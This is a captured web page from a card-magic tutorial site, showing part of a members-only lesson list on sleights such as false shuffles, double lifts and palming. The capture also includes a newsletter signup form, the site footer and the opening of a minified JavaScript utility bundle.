</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/efficient-card-controls" class="link">Efficient Card Controls</a>
        
        <span class="text-sm text-gray-500">Learn three sleights that have only one job to do, and do them very well. Quickly gain control of a chosen card with no extra moves, cuts, or shuffles.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/spread-work" class="link">Spread Work</a>
        
        <span class="text-sm text-gray-500">Two techniques from the spread to get an advantage, plus four new and old tricks to apply these techniques</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <span class="font-bold text-green-700">False Shuffles And Cuts</span>
        
        <span class="text-sm text-gray-500">A variety of ways to mix up a deck of cards, while accomplishing nothing.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/key-cards" class="link">Key And Locator Cards</a>
        
        <span class="text-sm text-gray-500">Different approaches and applications for key cards and locator cards including the Quadruple Threat for the ultimate is casual control.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/use-the-force" class="link">Use The Force</a>
        
        <span class="text-sm text-gray-500">A variety of techniques to get the result you require, including a discussion of matching the method to the moment.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/elmsley-count" class="link">The Elmsley Count</a>
        
        <span class="text-sm text-gray-500">An in-depth tutorial to get you doing a smooth count, plus two great tricks to put it into action.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/double-lifts" class="link">Double Lifts</a>
        
        <span class="text-sm text-gray-500">A fundamental move of card magic, which ought to look like nothing at all.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/palming" class="link">Palming Cards</a>
        
        <span class="text-sm text-gray-500">Tackle your fear of this bold move with a pep talk, and a few great reasons to make it worth the trouble.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/top-change" class="link">Top Change</a>
        
        <span class="text-sm text-gray-500">This one is more about the misdirection than the move, and this lesson includes two routines to put it into context.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Members Only" class="inline w-6 h-6 p-1 rounded-full bg-amber-500 text-amber-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Members Only</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/card-folding" class="link">Card Folding</a>
        
        <span class="text-sm text-gray-500">The Mercury Card Fold is responsible for many of the strongest, most impossible card act closer tricks.</span>

        
    </div>

</li>

                
                    <li class="flex flex-inline items-center py-4 gap-2 content-start">

    <div>
        <svg title="Locked" class="inline w-6 h-6 p-1 rounded-full bg-red-500 text-red-50" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon"><title>Locked</title>
  <path fill-rule="evenodd" d="M12 1.5a5.25 5.25 0 0 0-5.25 5.25v3a3 3 0 0 0-3 3v6.75a3 3 0 0 0 3 3h10.5a3 3 0 0 0 3-3v-6.75a3 3 0 0 0-3-3v-3c0-2.9-2.35-5.25-5.25-5.25Zm3.75 8.25v-3a3.75 3.75 0 1 0-7.5 0v3h7.5Z" clip-rule="evenodd"/>
</svg>
                </div>

    <div>

                    <a href="/casual-card-magic/downloads" class="link">Download Lessons</a>
        
        <span class="text-sm text-gray-500">A perk for supporters to download and save all the lesson videos for offline viewing.</span>

        
    </div>

</li>

                
            </ul>

        </div>

    </div>
</div>

    
    

    <div class="py-12">

    <div class="max-w-7xl mx-auto sm:px-6 lg:px-8 border-t border-gray-200 py-6 space-y-6">

        <div class="text-gray-500 grid md:grid-cols-3 mx-5 md:mx-0">

            <div class="space-y-2">

                                    <p class="text-xs"><span class="font-bold">Published:</span> July 10, 2024</p>
                
            </div>

            <div class="space-y-2 md:text-center">

                
                    <p class="text-xs">Channel: <a href="https://magictipsandtricks.com/channel/courses" class="underline hover:text-gray-900">Training Courses</a></p>

                
            </div>

            <div class="space-y-2 md:text-right">

                <p class="text-xs">Access: Registered Members Only</p>

            </div>

        </div>

    </div>

</div>
        </main>

        <div class="bg-gradient-to-br from-lime-900 to-lime-700 py-8" >
    <div class="mx-auto max-w-7xl px-6 lg:px-8">
        <div class="mx-auto grid max-w-2xl grid-cols-1 gap-x-8 gap-y-16 lg:max-w-none lg:grid-cols-2">

            <div class="">
                <p class="text-xl font-bold tracking-tight text-white sm:text-2xl">Subscribe to my newsletter.</p>
                <p class="mt-2 text-lg  text-white/80">Every week I send out my latest tips, tricks, and tutorials to spark your magical mind.</p>
            </div>

            <div class="">

                <div wire:snapshot="{&quot;data&quot;:{&quot;extraFields&quot;:[{&quot;my_name&quot;:&quot;&quot;,&quot;valid_from&quot;:&quot;[base64]&quot;},{&quot;class&quot;:&quot;Spatie\\Honeypot\\Http\\Livewire\\Concerns\\HoneypotData&quot;,&quot;s&quot;:&quot;wrbl&quot;}],&quot;withName&quot;:true,&quot;buttonColor&quot;:&quot;amber&quot;,&quot;alert&quot;:false,&quot;message&quot;:null,&quot;first_name&quot;:null,&quot;last_name&quot;:null,&quot;email&quot;:null,&quot;rules&quot;:[{&quot;first_name&quot;:&quot;nullable|string&quot;,&quot;last_name&quot;:&quot;nullable|string&quot;,&quot;email&quot;:&quot;required|email&quot;},{&quot;s&quot;:&quot;arr&quot;}]},&quot;memo&quot;:{&quot;id&quot;:&quot;0lM86mjsbbxYIbNEjRKs&quot;,&quot;name&quot;:&quot;subscription-form&quot;,&quot;path&quot;:&quot;casual-card-magic\/false-shuffles-and-cuts&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;6d411429193d1efb98464a1bb3ddc0752a3c4a01a2ee1f91c95e8016eedfb7b5&quot;}" wire:effects="[]" wire:id="0lM86mjsbbxYIbNEjRKs">

    <!--[if BLOCK]><![endif]-->
        <form wire:submit="subscribe">

            <input type="hidden" name="_token" value="El5yHuexKA47VNeqaBxKQA0s8qWdUbeMUKfMvZrs" autocomplete="off">
            <!--[if BLOCK]><![endif]-->    <div id="my_name_D6asLS4pGoBaLwG0_wrap" style="display: none" aria-hidden="true">
        <input id="my_name_D6asLS4pGoBaLwG0"
               name="my_name_D6asLS4pGoBaLwG0"
               type="text"
               value=""
                wire:model.defer="extraFields.my_name"                autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                wire:model.defer="extraFields.valid_from"                autocomplete="off"
               tabindex="-1">
    </div>
<!--[if ENDBLOCK]><![endif]-->

            <!--[if BLOCK]><![endif]-->
                <div class="flex max-w-md gap-x-4 mb-4">

                    <div>
    
    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div class="flex-1 relative">
        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <input
            id="marybea1dc4d630e42631df44a01725cc0bbfirst_name"
            placeholder = " "

            
            
            class="input input-primary w-full peer h-14 pt-3" type="text" autocomplete="first_name" wire:model="first_name"
        />

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]-->            <label for="marybea1dc4d630e42631df44a01725cc0bbfirst_name" class="absolute text-gray-400 duration-300 transform -translate-y-1 scale-75 top-2 origin-left rtl:origin-right rounded px-2 peer-focus:px-2 peer-focus:text-blue-600 peer-focus:dark:text-blue-500 peer-placeholder-shown:scale-100 peer-placeholder-shown:-translate-y-1/2 peer-placeholder-shown:top-1/2 peer-focus:top-2 peer-focus:scale-75 peer-focus:-translate-y-1  start-3 ">
                First Name
            </label>
        <!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </div>

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>
                    <div>
    
    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div class="flex-1 relative">
        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <input
            id="mary1e86c6ac2c00d74264da50d744320ba3last_name"
            placeholder = " "

            
            
            class="input input-primary w-full peer h-14 pt-3" type="text" autocomplete="last_name" wire:model="last_name"
        />

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]-->            <label for="mary1e86c6ac2c00d74264da50d744320ba3last_name" class="absolute text-gray-400 duration-300 transform -translate-y-1 scale-75 top-2 origin-left rtl:origin-right rounded px-2 peer-focus:px-2 peer-focus:text-blue-600 peer-focus:dark:text-blue-500 peer-placeholder-shown:scale-100 peer-placeholder-shown:-translate-y-1/2 peer-placeholder-shown:top-1/2 peer-focus:top-2 peer-focus:scale-75 peer-focus:-translate-y-1  start-3 ">
                Last Name
            </label>
        <!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </div>

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>
                </div>

            <!--[if ENDBLOCK]><![endif]-->

            <div class="flex max-w-md gap-x-4">

                <div class="grow">

                    <div>
    
    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <div class="flex-1 relative">
        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <input
            id="mary6b300fad1accff954dfed9d714984f48email"
            placeholder = " "

            
            
            class="input input-primary w-full peer h-14 pt-3" type="text" autocomplete="email" required="required" wire:model="email"
        />

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]-->            <label for="mary6b300fad1accff954dfed9d714984f48email" class="absolute text-gray-400 duration-300 transform -translate-y-1 scale-75 top-2 origin-left rtl:origin-right rounded px-2 peer-focus:px-2 peer-focus:text-blue-600 peer-focus:dark:text-blue-500 peer-placeholder-shown:scale-100 peer-placeholder-shown:-translate-y-1/2 peer-placeholder-shown:top-1/2 peer-focus:top-2 peer-focus:scale-75 peer-focus:-translate-y-1  start-3 ">
                Email Address
            </label>
        <!--[if ENDBLOCK]><![endif]-->

        
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
    </div>

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>
                </div>

                <!--[if BLOCK]><![endif]-->        <button
    
        wire:key="maryc08f4984ffe5ba6e919fd78d8bb2127c"
        type="submit"
        class="btn normal-case btn-secondary" type="submit"

        
        
        
            >

        <!-- SPINNER LEFT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- ICON -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- LABEL / SLOT -->
        <!--[if BLOCK]><![endif]-->            <span class="">
                Subscribe
            </span>
            <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
        <!--[if ENDBLOCK]><![endif]-->

        <!-- ICON RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

        <!-- SPINNER RIGHT -->
        <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

    <!--[if BLOCK]><![endif]-->        </button>
    <!--[if ENDBLOCK]><![endif]-->
            </div>

            <script>

                window.addEventListener('subscription-created', event => {

                    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->

                })

            </script>

        </form>

    <!--[if ENDBLOCK]><![endif]-->


</div>

            </div>

        </div>
    </div>
</div>

<footer class="bg-base-200 px-6 py-12 space-y-6">
    <div class="mx-auto max-w-7xl md:flex md:items-center md:justify-between lg:px-8">

        <div class="space-y-4 text-center">

            <a href="https://magictipsandtricks.com">
                <img
    src="https://bunny.magictipsandtricks.com/brand/TTFM%20Retro%20Logo%20Small.png"
    alt="Tips & Tricks for Magicians"
    class="w-auto h-16 w-auto sm:h-16 mx-auto sm:m-0"
/>
            </a>

            <p>Tips & Tricks for Magicians is curated by Ryan Pilling.</p>

        </div>

        <div class="mt-8 md:order-1 md:mt-0 text-base leading-6 space-x-6 text-center sm:text-right">

            <a href="/about" class="text-gray-500 hover:text-gray-900">
              About
            </a>

            <a href="/creators-rights" class="text-gray-500 hover:text-gray-900">
              Creator Rights Policy
            </a>

            <a href="/content-accessibility" class="text-gray-500 hover:text-gray-900">
                Accessibility
            </a>

            <a href="/help" class="text-gray-500 hover:text-gray-900">
                Help
            </a>

          </div>

    </div>
    <div class="mx-auto max-w-7xl md:flex md:items-center md:justify-between lg:px-8">
      <div class="flex justify-center space-x-6 md:order-2">

        <a href="https://magictipsandtricks.com/contact" class="text-gray-400 hover:text-gray-500">
            <span class="sr-only">Email</span>
            <svg class="inline h-6 w-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21.75 6.75v10.5a2.25 2.25 0 0 1-2.25 2.25h-15a2.25 2.25 0 0 1-2.25-2.25V6.75m19.5 0A2.25 2.25 0 0 0 19.5 4.5h-15a2.25 2.25 0 0 0-2.25 2.25m19.5 0v.243a2.25 2.25 0 0 1-1.07 1.916l-7.5 4.615a2.25 2.25 0 0 1-2.36 0L3.32 8.91a2.25 2.25 0 0 1-1.07-1.916V6.75"/>
</svg>
                  </a>

        <a href="https://www.facebook.com/MagicTipsandTricks/" class="text-gray-400 hover:text-gray-500">
          <span class="sr-only">Facebook</span>
          <svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true">
            <path fill-rule="evenodd" d="M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z" clip-rule="evenodd" />
          </svg>
        </a>

        <a href="https://www.instagram.com/magic.tips.and.tricks/" class="text-gray-400 hover:text-gray-500">
          <span class="sr-only">Instagram</span>
          <svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true">
            <path fill-rule="evenodd" d="M12.315 2c2.43 0 2.784.013 3.808.06 1.064.049 1.791.218 2.427.465a4.902 4.902 0 011.772 1.153 4.902 4.902 0 011.153 1.772c.247.636.416 1.363.465 2.427.048 1.067.06 1.407.06 4.123v.08c0 2.643-.012 2.987-.06 4.043-.049 1.064-.218 1.791-.465 2.427a4.902 4.902 0 01-1.153 1.772 4.902 4.902 0 01-1.772 1.153c-.636.247-1.363.416-2.427.465-1.067.048-1.407.06-4.123.06h-.08c-2.643 0-2.987-.012-4.043-.06-1.064-.049-1.791-.218-2.427-.465a4.902 4.902 0 01-1.772-1.153 4.902 4.902 0 01-1.153-1.772c-.247-.636-.416-1.363-.465-2.427-.047-1.024-.06-1.379-.06-3.808v-.63c0-2.43.013-2.784.06-3.808.049-1.064.218-1.791.465-2.427a4.902 4.902 0 011.153-1.772A4.902 4.902 0 015.45 2.525c.636-.247 1.363-.416 2.427-.465C8.901 2.013 9.256 2 11.685 2h.63zm-.081 1.802h-.468c-2.456 0-2.784.011-3.807.058-.975.045-1.504.207-1.857.344-.467.182-.8.398-1.15.748-.35.35-.566.683-.748 1.15-.137.353-.3.882-.344 1.857-.047 1.023-.058 1.351-.058 3.807v.468c0 2.456.011 2.784.058 3.807.045.975.207 1.504.344 1.857.182.466.399.8.748 1.15.35.35.683.566 1.15.748.353.137.882.3 1.857.344 1.054.048 1.37.058 4.041.058h.08c2.597 0 2.917-.01 3.96-.058.976-.045 1.505-.207 1.858-.344.466-.182.8-.398 1.15-.748.35-.35.566-.683.748-1.15.137-.353.3-.882.344-1.857.048-1.055.058-1.37.058-4.041v-.08c0-2.597-.01-2.917-.058-3.96-.045-.976-.207-1.505-.344-1.858a3.097 3.097 0 00-.748-1.15 3.098 3.098 0 00-1.15-.748c-.353-.137-.882-.3-1.857-.344-1.023-.047-1.351-.058-3.807-.058zM12 6.865a5.135 5.135 0 110 10.27 5.135 5.135 0 010-10.27zm0 1.802a3.333 3.333 0 100 6.666 3.333 3.333 0 000-6.666zm5.338-3.205a1.2 1.2 0 110 2.4 1.2 1.2 0 010-2.4z" clip-rule="evenodd" />
          </svg>
        </a>

        

        <a href="https://www.youtube.com/channel/UCtgyzPNxx5hJD3P3jdn4Ulg" class="text-gray-400 hover:text-gray-500">
          <span class="sr-only">YouTube</span>
          <svg class="h-6 w-6" fill="currentColor" viewBox="0 0 24 24" aria-hidden="true">
            <path fill-rule="evenodd" d="M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 0 1-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 0 1-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 0 1 1.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z" clip-rule="evenodd" />
          </svg>
        </a>

      </div>

      <div class="mt-8 md:order-1 md:mt-0 text-sm leading-6 space-x-6 text-center sm:text-left">

        <a href="/privacy" class="text-gray-500 hover:text-gray-900">
          Privacy Policy
        </a>

        <a href="/terms" class="text-gray-500 hover:text-gray-900">
          Terms of Service
        </a>

      </div>
      <div class="mt-8 md:order-1 md:mt-0">
        <p class="text-center text-xs leading-5 text-gray-500">&copy; 2026 Ryan Pilling. All rights reserved.</p>
      </div>
    </div>
  </footer>


        <div>
    <div x-persist="mary-toaster">
    <div
        x-cloak
        x-data="{ show: false, timer: '', toast: ''}"
        @mary-toast.window="
                        clearTimeout(timer);
                        toast = $event.detail.toast
                        setTimeout(() => show = true, 100);
                        timer = setTimeout(() => show = false, $event.detail.toast.timeout);
                        "
    >
        <div
            class="toast rounded-md fixed cursor-pointer z-[999]"
            :class="toast.position || 'toast-top toast-end'"
            x-show="show"
            x-classes="alert alert-success alert-warning alert-error alert-info top-10 end-10 toast toast-top toast-bottom toast-center toast-end toast-middle toast-start"
            @click="show = false"
        >
            <div class="alert gap-2" :class="toast.css">
                <div x-html="toast.icon"></div>
                <div class="grid">
                    <div x-html="toast.title" class="font-bold"></div>
                    <div x-html="toast.description" class="text-xs"></div>
                </div>
            </div>
        </div>
    </div>

    <script>
        window.toast = function(payload){
            window.dispatchEvent(new CustomEvent('mary-toast', {detail: payload}))
        }

        document.addEventListener('livewire:init', () => {
            Livewire.hook('request', ({fail}) => {
                fail(({status, content, preventDefault}) => {
                    try {
                        let result = JSON.parse(content);

                        if (result?.toast && typeof window.toast === "function") {
                            window.toast(result);
                        }

                        if ((result?.prevent_default ?? false) === true) {
                            preventDefault();
                        }
                    } catch (e) {
                        console.log(e)
                    }
                })
            })
        })
    </script>
    </div>
</div>
        
        <script src="/livewire/livewire.min.js?id=0f6341c0"   data-csrf="El5yHuexKA47VNeqaBxKQA0s8qWdUbeMUKfMvZrs" data-update-uri="/livewire/update" data-navigate-once="true"></script>

        
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://magictipsandtricks.com/build/assets/app-1ca61c52.js
body_size: 26857
content:
function Fe(e,t){return function(){return e.apply(t,arguments)}}const{toString:tt}=Object.prototype,{getPrototypeOf:le}=Object,K=(e=>t=>{const n=tt.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),C=e=>(e=e.toLowerCase(),t=>K(t)===e),v=e=>t=>typeof t===e,{isArray:D}=Array,j=v("undefined");function nt(e){return e!==null&&!j(e)&&e.constructor!==null&&!j(e.constructor)&&A(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Le=C("ArrayBuffer");function rt(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Le(e.buffer),t}const st=v("string"),A=v("function"),Be=v("number"),X=e=>e!==null&&typeof e=="object",ot=e=>e===!0||e===!1,I=e=>{if(K(e)!=="object")return!1;const t=le(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},it=C("Date"),at=C("File"),ct=C("Blob"),ut=C("FileList"),lt=e=>X(e)&&A(e.pipe),ft=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||A(e.append)&&((t=K(e))==="formdata"||t==="object"&&A(e.toString)&&e.toString()==="[object FormData]"))},dt=C("URLSearchParams"),[pt,ht,mt,yt]=["ReadableStream","Request","Response","Headers"].map(C),wt=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function q(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,s;if(typeof 